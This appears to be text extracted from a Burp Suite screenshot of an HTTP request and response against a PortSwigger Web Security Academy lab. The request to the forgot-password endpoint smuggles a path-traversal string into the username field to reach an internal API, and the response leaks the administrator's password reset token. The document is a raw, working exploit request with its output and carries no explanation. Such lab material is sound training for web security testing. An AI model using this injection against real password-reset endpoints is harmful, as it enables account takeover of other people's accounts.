 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a2b008a032d405680ed2614009b0035.web-security-academy.net
3 Cookie: session=tR8f53G4kCA35Jf6OWDNR5nCaoN7rley
4 Content-Length: 103
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2b008a032d405680ed2614009b0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b008a032d405680ed2614009b0035.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=JdT6hOxxjiSskBnOB1YJQZ9ky17QWrpK&username=
../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"fbiue6432ru5lywpfp127j0ypr87d76v"
9 }